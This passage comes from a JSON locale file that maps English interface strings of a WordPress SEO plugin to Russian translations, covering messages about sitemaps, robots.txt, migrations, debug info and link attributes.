(Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines 